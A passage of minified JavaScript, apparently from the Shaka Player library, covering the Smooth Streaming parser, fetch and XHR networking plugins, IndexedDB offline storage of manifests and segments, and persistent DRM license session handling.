To((function(){return[]}),0,null,wu(v),v.mssPrivateData.timescale,n),v,t,i),v.segmentIndex=new lu(n),Promise.resolve()},v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)},v}(i=Jv.prototype).configure=function(e,t){this.g=e,t&&(this.A=t)},i.start=function(e,t){var n=this;return L((function(i){if(1==i.g)return n.l=[e],n.h=t,w(i,Zv(n),2);if(!n.h)throw new Le(2,7,7001);return i.return(n.j)}))},i.stop=function(){return this.g=this.h=null,this.l=[],this.j=null,null!=this.o&&(this.o.stop(),this.o=null),this.m.clear(),this.B.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,Zv(t),4)):2!=n.g?A(n,0):(e=E(n),t.h&&e?(t.h.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},B("shaka.mss.MssParser",Jv);var ey="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),ty=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");function ny(e,t,n,i,r,a,o){if(200<=n&&299>=n&&202!=n||304==n)return{uri:r||i,originalUri:i,data:t,status:n,headers:e,fromCache:!!e["x-shaka-from-cache"],originalRequest:a};a=null;try{a=gt(t)}catch(e){}throw new Le(401==n||403==n?2:1,1,1001,i,n,a,e,o,r||i)}function iy(){}function ry(e,t,n,i,r,a){var o=new cy;da(t.headers).forEach((function(e,t){o.append(t,e)}));var s=new uy,u={zg:!1,Ah:!1};if(e=function(e,t,n,i,r,a,o,s,u){var l,c,d,h,p,f,g,m,v,y,b,x;return L((function(k){switch(k.g){case 1:return l=sy,c=ly,h=new ArrayBuffer(0),f=p=0,g=Date.now(),T(k,2),w(k,l(e,i),4);case 4:if(d=k.h,o(ay(d.headers)),"HEAD"==i.method){k.u(5);break}return m=d.clone().body.getReader(),y=(v=d.headers.get("Content-Length"))?parseInt(v,10):0,new c({start:function(e){!function t(){var n,i,r,o;return L((function(l){switch(l.g){case 1:return T(l,2),w(l,m.read(),4);case 4:n=l.h,A(l,3);break;case 2:return E(l),l.return();case 3:if(n.done){l.u(5);break}if(p+=n.value.byteLength,!s){l.u(5);break}return w(l,s(n.value),5);case 5:i=Date.now(),r=p-f,(100<i-g&&r>=u||n.done)&&(o=n.done?0:y-p,a(i-g,r,o),f=p,g=i),n.done?e.close():(e.enqueue(n.value),t()),S(l)}}))}()}}),w(k,d.arrayBuffer(),6);case 6:h=k.h;case 5:A(k,3);break;case 2:if(b=E(k),r.zg)throw new Le(1,1,7001,e,n);if(r.Ah)throw new Le(1,1,1003,e,n);throw new Le(1,1,1002,e,b,n);case 3:return x=ay(d.headers),k.return(ny(x,h,d.status,e,d.url,t,n))}}))}(e,t,n,{body:t.body||void 0,headers:o,method:t.method,signal:s.signal,credentials:t.allowCrossSiteCredentials?"include":void 0},u,i,r,t.streamDataCallback,a.minBytesForProgressEvents||0),e=new Fr(e,(function(){return u.zg=!0,s.abort(),Promise.resolve()})),t=t.retryParameters.timeout){var l=new Ve((function(){u.Ah=!0,s.abort()}));l.aa(t/1e3),e.finally((function(){l.stop()}))}return e}function ay(e){var t={};return e.forEach((function(e,n){t[n.trim()]=e})),t}function oy(){if(!e.ReadableStream)return!1;try{new ReadableStream({})}catch(e){return!1}return!!e.Response&&!!new Response("").body&&!(!e.fetch||"polyfill"in e.fetch||!e.AbortController)}mo("application/vnd.ms-sstr+xml",(function(){return new Jv})),B("shaka.net.HttpFetchPlugin",iy),iy.isSupported=oy,iy.parse=ry;var sy=e.fetch,uy=e.AbortController,ly=e.ReadableStream,cy=e.Headers;function dy(){}function hy(e,t,n,i,r,a){var o=new fy,s=Date.now(),u=0;return new Fr(new Promise((function(l,c){o.open(t.method,e,!0),o.responseType="arraybuffer",o.timeout=t.retryParameters.timeout,o.withCredentials=t.allowCrossSiteCredentials,o.onabort=function(){c(new Le(1,1,7001,e,n))};var d=!1;for(var h in o.onreadystatechange=function(){if(2==o.readyState&&!d){var e=py(o);r(e),d=!0}},o.onload=function(r){var a=py(o),d=o.response;try{i(Date.now()-s,r.loaded-u,0);var h=ny(a,d,o.status,e,o.responseURL,t,n);l(h)}catch(e){c(e)}},o.onerror=function(t){c(new Le(1,1,1002,e,t,n))},o.ontimeout=function(){c(new Le(1,1,1003,e,n))},o.onprogress=function(e){var t=Date.now(),n=a.minBytesForProgressEvents||0,r=e.loaded-u;(100<t-s&&r>=n||e.lengthComputable&&e.loaded==e.total)&&(i(t-s,r,4==o.readyState?0:e.total-e.loaded),u=e.loaded,s=t)},t.headers)o.setRequestHeader(h.toLowerCase(),t.headers[h]);o.send(t.body)})),(function(){return o.abort(),Promise.resolve()}))}function py(e){var t=e.getAllResponseHeaders().trim().split("\r\n");e={};for(var n=(t=l(t)).next();!n.done;n=t.next())e[(n=n.value.split(": "))[0].toLowerCase()]=n.slice(1).join(": ");return e}oy()&&(Zr("http",ry,2,!0),Zr("https",ry,2,!0),Zr("blob",ry,2,!0)),B("shaka.net.HttpXHRPlugin",dy),dy.parse=hy;var fy=e.XMLHttpRequest;function gy(e,t,n,i,r){this.g=e,this.i=t,this.groupId=n,this.h=i,this.j=r}function my(e){var t=e.Qb();return t?li(t):e.N().map((function(e){return"{"+encodeURI(e.split("#xywh=")[0])+"}"})).join("")+":"+e.Na+":"+e.va}function vy(e,t){return Uu(e.g.N(),e.g.Na,e.g.va,t.streaming.retryParameters)}function yy(){this.g=this.j=this.i=0,this.h=new Map,this.l=0}function by(e,t){e.i+=t;var n=e.l;return e.l++,e.h.set(n,t),n}function wy(e){return 0==e.i?0:e.j/e.i}function Sy(e){var t=this;this.s=e,this.i=new Map,this.h=new ua((function(){return Ty(t).catch((function(){}))})),this.j=[],this.o=function(){},this.m=function(){},this.g=new yy,this.l=!1}function Ty(e){e.l=!0;var t=e.j.map((function(e){return e()}));return e.j=[],Promise.all(t)}function xy(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){var t,o,s,u,l,c,d;return L((function(h){if(1==h.g)return w(h,function(e,t){var n,i,r,a;return L((function(o){return 1==o.g?(n=aa,i=e.s.request(n,t),r=function(){return i.abort()},e.j.push(r),w(o,i.promise,2)):(a=o.h,_e(e.j,r),o.return(a.data))}))}(e,n),2);if(t=h.h,e.h.g)throw new Le(2,9,7001);if(r)for(u in o=ge(t),(s=new Ia(o)).data)l=Number(u),c=s.data[l],d=s.g[l],e.m(c,d);return e.g.close(i,t.byteLength),e.o(wy(e.g),e.g.g),h.return(a(t))}))}));e.i.set(t,o)}function Ay(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){if(e.h.g)throw new Le(2,9,7001);if(r){var t=ge(n);for(var o in(t=new Ia(t)).data){var s=Number(o);e.m(t.data[s],t.g[s])}}return e.g.close(i,n.byteLength),e.o(wy(e.g),e.g.g),a(n)}));e.i.set(t,o)}function Ey(e,t){var n=this;this.i=e,this.h=e.objectStore(t),this.g=new jr,e.onabort=function(e){e.preventDefault(),n.g.reject()},e.onerror=function(e){e.preventDefault(),n.g.reject()},e.oncomplete=function(){n.g.resolve()}}function ky(e,t){return new Promise((function(n,i){var r=e.h.openCursor();r.onerror=i,r.onsuccess=function(){var e;return L((function(i){if(1==i.g)return null==r.result?(n(),i.return()):(e=r.result,w(i,t(e.key,e.value,e),2));e.continue(),S(i)}))}}))}function Iy(e){this.h=e,this.g=[]}function My(e,t){return _y(e,t,"readwrite")}function _y(e,t,n){var i=new Ey(n=e.h.transaction([t],n),t);return e.g.push(i),i.promise().then((function(){_e(e.g,i)}),(function(){_e(e.g,i)})),i}function Cy(e,t,n){this.h=new Iy(e),this.i=t,this.g=n}function Py(e){return Promise.reject(new Le(2,9,9011,"Cannot add new value to "+e))}function Ly(e,t,n,i){t=(e=My(e.h,t)).store();for(var r=(n=l(n)).next(),a={};!r.done;a={Gf:void 0},r=n.next())a.Gf=r.value,t.delete(a.Gf).onsuccess=function(e){return function(){return i(e.Gf)}}(a);return e.promise()}function Dy(e,t,n){var i,r,a,o,s,u,c;return L((function(d){if(1==d.g){for(i=_y(e.h,t,"readonly"),r=i.store(),a={},o=[],s=l(n),u=s.next(),c={};!u.done;c={se:void 0,be:void 0},u=s.next())c.be=u.value,c.se=r.get(c.be),c.se.onsuccess=function(e){return function(){null==e.se.result&&o.push(e.be),a[e.be]=e.se.result}}(c);return w(d,i.promise(),2)}if(o.length)throw new Le(2,9,9012,"Could not find values for "+o);return d.return(n.map((function(e){return a[e]})))}))}function Ry(e){this.g=new Iy(e)}function Ny(){this.g=new Map}function Uy(e){var t=null;if(e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){e.hasFixedKeySpace()||t||(t={path:{xb:n,Pa:i},Pa:e})}))})),t)return t;throw new Le(2,9,9013,"Could not find a cell that supports add-operations")}function Oy(e,t,n){if(!(e=e.g.get(t)))throw new Le(2,9,9013,"Could not find mechanism with name "+t);if(!(t=e.getCells().get(n)))throw new Le(2,9,9013,"Could not find cell with name "+n);return t}function jy(e,t){Fy.set(e,t)}Zr("http",hy,1,!0),Zr("https",hy,1,!0),Zr("blob",hy,1,!0),yy.prototype.close=function(e,t){if(this.h.has(e)){var n=this.h.get(e);this.h.delete(e),this.j+=n,this.g+=t}},Sy.prototype.destroy=function(){return this.h.destroy()},Ey.prototype.abort=function(){var e=this;return L((function(t){if(1==t.g){try{e.i.abort()}catch(e){}return T(t,2),w(t,e.g,4)}if(2!=t.g)return A(t,0);E(t),S(t)}))},Ey.prototype.store=function(){return this.h},Ey.prototype.promise=function(){return this.g},Iy.prototype.destroy=function(){return Promise.all(this.g.map((function(e){return e.abort()})))},(i=Cy.prototype).destroy=function(){return this.h.destroy()},i.hasFixedKeySpace=function(){return!0},i.addSegments=function(){return Py(this.i)},i.removeSegments=function(e,t){return Ly(this,this.i,e,t)},i.getSegments=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.i,e),2):(t=i.h,i.return(t.map((function(e){return n.Bg(e)}))))}))},i.addManifests=function(){return Py(this.g)},i.updateManifest=function(){return Promise.reject(new Le(2,9,9016,"Cannot modify values in "+this.g))},i.updateManifestExpiration=function(e,t){var n=My(this.h,this.g),i=n.store();return i.get(e).onsuccess=function(n){(n=n.target.result)&&(n.expiration=t,i.put(n,e))},n.promise()},i.removeManifests=function(e,t){return Ly(this,this.g,e,t)},i.getManifests=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.g,e),2):(t=i.h,i.return(Promise.all(t.map((function(e){return n.gd(e)})))))}))},i.getAllManifests=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.h,n.g,"readonly"),t=new Map,w(i,ky(e,(function(e,i){var r;return L((function(a){if(1==a.g)return w(a,n.gd(i),2);r=a.h,t.set(e,r),S(a)}))})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},i.Bg=function(e){return e},i.gd=function(e){return Promise.resolve(e)},i.add=function(e,t){var n,i,r,a,o,s,u,c=this;return L((function(d){if(1==d.g){for(n=My(c.h,e),i=n.store(),r=[],a=l(t),o=a.next(),s={};!o.done;s={Uf:void 0},o=a.next())u=o.value,s.Uf=i.add(u),s.Uf.onsuccess=function(e){return function(){r.push(e.Uf.result)}}(s);return w(d,n.promise(),2)}return d.return(r)}))},Ry.prototype.destroy=function(){return this.g.destroy()},Ry.prototype.getAll=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.g,"session-ids","readonly"),t=[],w(i,ky(e,(function(e,n){t.push(n)})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},Ry.prototype.add=function(e){for(var t=My(this.g,"session-ids"),n=t.store(),i=(e=l(e)).next();!i.done;i=e.next())n.add(i.value);return t.promise()},Ry.prototype.remove=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,ky(t=My(n.g,"session-ids"),(function(t,n,i){e.includes(n.sessionId)&&i.delete()})),2):w(i,t.promise(),0)}))},Ny.prototype.destroy=function(){for(var e=[],t=l(this.g.values()),n=t.next();!n.done;n=t.next())e.push(n.value.destroy());return this.g.clear(),Promise.all(e)},Ny.prototype.init=function(){var e=this;Fy.forEach((function(t,n){(t=t())&&e.g.set(n,t)}));for(var t=[],n=l(this.g.values()),i=n.next();!i.done;i=n.next())t.push(i.value.init());return Promise.all(t)},B("shaka.offline.StorageMuxer",Ny),Ny.unregister=function(e){Fy.delete(e)},Ny.register=jy,Ny.prototype.destroy=Ny.prototype.destroy;var Fy=new Map;function By(){Cy.apply(this,arguments)}function Vy(e,t){!function(e){var t=e.streams.filter((function(e){return"audio"==e.contentType}));if(e=e.streams.filter((function(e){return"video"==e.contentType})),!t.every((function(e){return e.variantIds}))||!e.every((function(e){return e.variantIds}))){for(var n=l(t),i=n.next();!i.done;i=n.next())i.value.variantIds=[];for(i=(n=l(e)).next();!i.done;i=n.next())i.value.variantIds=[];if(n=0,e.length&&!t.length){i=n++;for(var r=l(e),a=r.next();!a.done;a=r.next())a.value.variantIds.push(i)}if(!e.length&&t.length)for(i=n++,a=(r=l(t)).next();!a.done;a=r.next())a.value.variantIds.push(i);if(e.length&&t.length)for(i=(t=l(t)).next();!i.done;i=t.next())for(i=i.value,a=(r=l(e)).next();!a.done;a=r.next()){a=a.value;var o=n++;i.variantIds.push(o),a.variantIds.push(o)}}}(e);for(var n=l(e.streams),i=n.next();!i.done;i=n.next());return e.streams.map((function(n){return function(e,t,n){var i=e.initSegmentUri?Hy(e.initSegmentUri):null,r=t+e.presentationTimeOffset,a=t+n;return{id:e.id,originalId:null,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,initSegmentKey:i,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(e){var n=Hy(e.uri);return{startTime:t+e.startTime,endTime:t+e.endTime,dataKey:n,initSegmentKey:i,appendWindowStart:t,appendWindowEnd:a,timestampOffset:r,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}(n,e.startTime,t)}))}function Hy(e){var t;if((t=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(e))||(t=/^offline:segment\/([0-9]+)$/.exec(e)))return Number(t[1]);throw new Le(2,9,9004,"Could not parse uri "+e)}function Gy(){Cy.apply(this,arguments)}function zy(e,t,n){return{id:e.id,originalId:e.originalId,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:e.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(i){return{startTime:t+i.startTime,endTime:t+i.endTime,initSegmentKey:e.initSegmentKey,appendWindowStart:t,appendWindowEnd:n,timestampOffset:t-e.presentationTimeOffset,dataKey:i.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function qy(){Cy.apply(this,arguments)}function Ky(){this.m=this.j=this.i=this.h=this.g=this.l=null}function Wy(e,t,n,i){this.g=e,this.i=t,this.h=n,this.l=i,this.j=["offline:",e,"/",t,"/",n,"/",i].join("")}function Xy(e){if(null==(e=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(e)))return null;var t=e[1];if("manifest"!=t&&"segment"!=t)return null;var n=e[2];if(!n)return null;var i=e[3];return i&&null!=t?new Wy(t,n,i,Number(e[4])):null}function $y(e,t){this.h=e,this.g=t}function Yy(e,t){var n=new Gs(null,0);n.ab(t.duration);var i=t.streams.filter((function(e){return"audio"==e.type})),r=t.streams.filter((function(e){return"video"==e.type}));i=function(e,t,n,i){for(var r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(var s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(o=(a=l(n)).next();!o.done;o=a.next())for(s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(a=new Map,o=(r=l(r)).next();!o.done;o=r.next())o=o.value,a.set(o,{id:o,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});for(r=(t=l(t)).next();!r.done;r=t.next())for(r=Jy(e,o=r.value,i),s=(o=l(o.variantIds)).next();!s.done;s=o.next())(s=a.get(s.value)).language=r.language,s.primary=s.primary||r.primary,s.audio=r;for(t=(n=l(n)).next();!t.done;t=n.next())for(t=Jy(e,r=t.value,i),o=(r=l(r.variantIds)).next();!o.done;o=r.next())(o=a.get(o.value)).primary=o.primary||t.primary,o.video=t;return a}(e,i,r,n),r=t.streams.filter((function(e){return e.type==wi})).map((function(t){return Jy(e,t,n)}));var a=t.streams.filter((function(e){return"image"==e.type})).map((function(t){return Jy(e,t,n)})),o=t.drmInfo?[t.drmInfo]:[];if(t.drmInfo)for(var s=l(i.values()),u=s.next();!u.done;u=s.next())(u=u.value).audio&&u.audio.encrypted&&(u.audio.drmInfos=o),u.video&&u.video.encrypted&&(u.video.drmInfos=o);return{presentationTimeline:n,offlineSessionIds:t.sessionIds,variants:Array.from(i.values()),textStreams:r,imageStreams:a,sequenceMode:t.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:t.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}function Jy(e,t,n){var i=t.segments.map((function(n){return function(e,t,n){var i=new Wy("segment",e.h,e.g,t.dataKey);return e=new Ao(t.startTime,t.endTime,(function(){return[i.toString()]}),0,null,null!=t.initSegmentKey?function(e,t){var n=new Wy("segment",e.h,e.g,t);return new To((function(){return[n.toString()]}),0,null)}(e,t.initSegmentKey):null,t.timestampOffset,t.appendWindowStart,t.appendWindowEnd,[],t.tilesLayout||""),e.mimeType=t.mimeType||n.mimeType||"",e.codecs=t.codecs||n.codecs||"",t.thumbnailSprite&&e.ye(t.thumbnailSprite),e}(e,n,t)}));return n.Dd(i),{id:t.id,originalId:t.originalId,groupId:t.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(i),mimeType:t.mimeType,codecs:t.codecs,width:t.width||void 0,height:t.height||void 0,frameRate:t.frameRate,pixelAspectRatio:t.pixelAspectRatio,hdr:t.hdr,colorGamut:t.colorGamut,videoLayout:t.videoLayout,kind:t.kind,encrypted:t.encrypted,drmInfos:[],keyIds:t.keyIds,language:t.language,originalLanguage:t.originalLanguage||null,label:t.label,type:t.type,primary:t.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:t.roles,forced:t.forced,channelsCount:t.channelsCount,audioSamplingRate:t.audioSamplingRate,spatialAudio:t.spatialAudio,closedCaptions:t.closedCaptions,tilesLayout:t.tilesLayout,mssPrivateData:t.mssPrivateData,accessibilityPurpose:null,external:t.external,fastSwitching:t.fastSwitching,fullMimeTypes:new Set([Ei(t.mimeType,t.codecs)]),isAudioMuxedInVideo:!1}}function Zy(){this.g=null}function Qy(){}function eb(e,t){var n=Xy(e);return e=n&&"manifest"==n.g?Hr(e={uri:e,originalUri:e,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:t}):n&&"segment"==n.g?function(e,t,n){var i=new Ny;return Hr(void 0).Da((function(){return i.init()})).Da((function(){return Oy(i,t.xb(),t.Pa())})).Da((function(e){return e.getSegments([t.key()])})).Da((function(e){return{uri:t,data:e[0].data,headers:{},originalRequest:n}})).finally((function(){return i.destroy()}))}(n.key(),n,t):Br(new Le(2,1,9004,e)),e}function tb(e,t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:i=[];for(var d=[],h=l(n),p=h.next();!p.done;p=h.next()){p=p.value;for(var f=!1,g=l(d),m=g.next();!m.done;m=g.next())if(nb((m=m.value).info,p)){m.sessionIds.push(p.sessionId),f=!0;break}f||d.push({info:p,sessionIds:[p.sessionId]})}r=l(d),a=r.next();case 2:if(a.done){c.u(4);break}return o=a.value,s=function(e,t,n){var i,r;return L((function(a){switch(a.g){case 1:return i=new _a({Ub:t,onError:function(){},ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),T(a,2),i.configure(e),w(a,function(e,t,n,i,r,a){var o=new Map;return(r={audioCapabilities:r,videoCapabilities:a,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:t}).drmInfos=[{keySystem:t,licenseServerUri:n,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:i,serverCertificateUri:"",initData:null,keyIds:null}],o.set(t,r),Ua(e,o,[])}(i,n.info.keySystem,n.info.licenseUri,n.info.serverCertificate,n.info.audioCapabilities,n.info.videoCapabilities),4);case 4:A(a,3);break;case 2:return E(a),w(a,i.destroy(),5);case 5:return a.return([]);case 3:return r=[],w(a,Promise.all(n.sessionIds.map((function(e){return L((function(t){return 1==t.g?(T(t,2),w(t,function(e,t){var n,i,r;return L((function(a){return 1==a.g?w(a,Fa(e,t,{initData:null,initDataType:null}),2):3!=a.g?(n=a.h)?(i=[],(r=e.i.get(n))&&(r.rb=new jr,i.push(r.rb)),i.push(n.remove()),w(a,Promise.all(i),3)):a.return():(e.i.delete(n),void S(a))}))}(i,e),4)):2!=t.g?(r.push(e),A(t,0)):(E(t),void S(t))}))}))),6);case 6:return w(a,i.destroy(),7);case 7:return a.return(r)}}))}(e,t,o),w(c,s,5);case 5:u=c.h,i=i.concat(u),a=r.next(),c.u(2);break;case 4:return c.return(i)}}))}function nb(e,t){function n(e,t){return e.robustness==t.robustness&&e.contentType==t.contentType}return e.keySystem==t.keySystem&&e.licenseUri==t.licenseUri&&Ce(e.audioCapabilities,t.audioCapabilities,n)&&Ce(e.videoCapabilities,t.videoCapabilities,n)}function ib(e,t){var n=Yy(new $y(e.xb(),e.Pa()),t),i=t.appMetadata||{};return n=rb(n),{offlineUri:e.toString(),originalManifestUri:t.originalManifestUri,duration:t.duration,size:t.size,expiration:t.expiration,tracks:n,appMetadata:i,isIncomplete:t.isIncomplete||!1}}function rb(e){for(var t=[],n=xr(e.variants),i=(n=l(n)).next();!i.done;i=n.next())t.push(gr(i.value));for(n=(e=l(e.textStreams)).next();!n.done;n=e.next())t.push(mr(n.value));return t}function ab(){this.g=new Map}function ob(e,t){var n=t.audio,i=t.video;if(n&&!i&&e.g.set(n.id,n.bandwidth||t.bandwidth),!n&&i&&e.g.set(i.id,i.bandwidth||t.bandwidth),n&&i){var r=n.bandwidth||393216,a=i.bandwidth||t.bandwidth-r;0>=a&&(a=t.bandwidth),e.g.set(n.id,r),e.g.set(i.id,a)}}function sb(e,t){e.g.set(t.id,t.bandwidth||2048)}function ub(e,t){return null==(e=e.g.get(t))&&(e=0),e}function lb(e){var t=this;if(e&&e.constructor!=Ac)throw new Le(2,9,9008);this.g=this.h=null,e?(this.h=e.g,this.g=e.wb()):(this.h=gl(),this.g=new Jr),this.i=[],this.l=[];var n=!e;this.j=new ua((function(){var e,i,r,a,o;return L((function(s){switch(s.g){case 1:return w(s,Promise.all(t.l.map((function(e){return Ty(e)}))),2);case 2:for(e=function(){},i=[],r=l(t.i),a=r.next();!a.done;a=r.next())o=a.value,i.push(o.then(e,e));return w(s,Promise.all(i),3);case 3:if(!n){s.u(4);break}return w(s,t.g.destroy(),4);case 4:t.h=null,t.g=null,S(s)}}))})),this.m=1e9}function cb(){if(He())e:{for(var e=l(Fy.values()),t=e.next();!t.done;t=e.next())if(t=(t=t.value)()){t.destroy(),e=!0;break e}e=!1}else e=!1;return e}function db(e){var t,n,i;return L((function(r){switch(r.g){case 1:return w(r,(t=new Ny).init(),2);case 2:return w(r,Uy(t),3);case 3:return n=r.h,i=new Wy("manifest",n.path.xb,n.path.Pa,e),w(r,t.destroy(),4);case 4:return w(r,(new lb).remove(i.toString()),0)}}))}function hb(e,t,n,i,r,a){var o,s,u,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:for(o=!1,T(y,2),s=!0,u=l(n.streams),c=u.next();!c.done;c=u.next())for(d=c.value,h=l(d.segments),p=h.next();!p.done;p=h.next())f=p.value,null!=(g=f.pendingSegmentRefId?i[f.pendingSegmentRefId]:null)&&(f.dataKey=g,f.pendingSegmentRefId=void 0),null!=(g=f.pendingInitSegmentRefId?i[f.pendingInitSegmentRefId]:null)&&(f.initSegmentKey=g,f.pendingInitSegmentRefId=void 0),f.pendingSegmentRefId&&(s=!1),f.pendingInitSegmentRefId&&(s=!1);return n.size+=r,s&&(n.isIncomplete=!1),w(y,e.updateManifest(t,n),4);case 4:o=!0,a(),A(y,0);break;case 2:return m=E(y),w(y,db(t),5);case 5:if(o){y.u(6);break}return v=Object.values(i),w(y,e.removeSegments(v,(function(){})),6);case 6:throw m}}))}function pb(e){return e.variants.some((function(e){var t=e.audio&&e.audio.encrypted;return e.video&&e.video.encrypted||t}))}function fb(e){return e.variants.some((function(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[]).some((function(e){return e.initData&&e.initData.length}))}))}function gb(e,t,n,i){if(t.expiration=n.md(),n=Na(n),t.sessionIds=i?n:[],pb(e)&&i&&!n.length)throw new Le(2,9,9007)}function mb(e,t){for(var n=[],i=l(e.streams),r=i.next();!r.done;r=i.next())r=r.value,t&&"video"==r.type?n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.videoRobustness}):t||"audio"!=r.type||n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.audioRobustness});return n}function vb(e,t,n){return L((function(i){return w(i,function(e,t,n,i){var r,a,o;return L((function(s){return 1==s.g?i.drmInfo?(r=function(e){var t=Array.from(e.g.keys());if(!t.length)throw new Le(2,9,9e3,"No supported storage mechanisms found");return e.g.get(t[0]).getEmeSessionCell()}(n),a=i.sessionIds.map((function(e){return{sessionId:e,keySystem:i.drmInfo.keySystem,licenseUri:i.drmInfo.licenseServerUri,serverCertificate:i.drmInfo.serverCertificate,audioCapabilities:mb(i,!1),videoCapabilities:mb(i,!0)}})),w(s,tb(t,e,a),2)):s.return():3!=s.g?(o=s.h,w(s,r.remove(o),3)):w(s,r.add(a.filter((function(e){return!o.includes(e.sessionId)}))),0)}))}(e.g,e.h.drm,n,t),0)}))}function yb(e,t,n){function i(){}var r=function(e){for(var t=new Set,n=(e=l(e.streams)).next();!n.done;n=e.next())for(var i=(n=l(n.value.segments)).next();!i.done;i=n.next())null!=(i=i.value).initSegmentKey&&t.add(i.initSegmentKey),t.add(i.dataKey);return Array.from(t)}(n);return ib(t,n),Promise.all([e.removeSegments(r,i),e.removeManifests([t.key()],i)])}function bb(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.g,e.h.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function wb(e,t,n,i,r,a){var o={id:i.id,originalId:i.originalId,groupId:i.groupId,primary:i.primary,type:i.type,mimeType:i.mimeType,codecs:i.codecs,frameRate:i.frameRate,pixelAspectRatio:i.pixelAspectRatio,hdr:i.hdr,colorGamut:i.colorGamut,videoLayout:i.videoLayout,kind:i.kind,language:i.language,originalLanguage:i.originalLanguage,label:i.label,width:i.width||null,height:i.height||null,encrypted:i.encrypted,keyIds:i.keyIds,segments:[],variantIds:[],roles:i.roles,forced:i.forced,channelsCount:i.channelsCount,audioSamplingRate:i.audioSamplingRate,spatialAudio:i.spatialAudio,closedCaptions:i.closedCaptions,tilesLayout:i.tilesLayout,mssPrivateData:i.mssPrivateData,external:i.external,fastSwitching:i.fastSwitching,isAudioMuxedInVideo:i.isAudioMuxedInVideo},s=r.offline.numberOfParallelDownloads,u=0===s?i.id:0;return function(e,t,n){if(null!=(t=e.segmentIndex.find(t)))for(var i=e.segmentIndex.get(t);i;)n(i,t),i=e.segmentIndex.get(++t)}(i,n.presentationTimeline.ob(),(function(n,r){var l=my(n),c=void 0;if(!a.has(l)){var d=n.endTime-n.startTime;d=ub(t,i.id)*d,d=by(e.g,d),a.set(l,new gy(n,d,u,!1,r))}n.ca&&(c=my(n.ca),a.has(c)||(d=.5*ub(t,i.id),d=by(e.g,d),a.set(c,new gy(n.ca,d,u,!0,r)))),o.segments.push({pendingInitSegmentRefId:c,initSegmentKey:c?0:null,startTime:n.startTime,endTime:n.endTime,appendWindowStart:n.appendWindowStart,appendWindowEnd:n.appendWindowEnd,timestampOffset:n.timestampOffset,tilesLayout:n.tilesLayout,pendingSegmentRefId:l,dataKey:0,mimeType:n.mimeType,codecs:n.codecs,thumbnailSprite:n.thumbnailSprite}),0!==s&&(u=(u+1)%s)})),o}function Sb(e){if(e.j.g)throw new Le(2,9,7001)}function Tb(){if(!cb())throw new Le(2,9,9e3)}function xb(e,t){return L((function(n){return 1==n.g?(e.i.push(t),x(n,2),w(n,t,4)):2!=n.g?n.return(n.h):(k(n),_e(e.i,t),I(n,0))}))}function Ab(e){for(var t=new 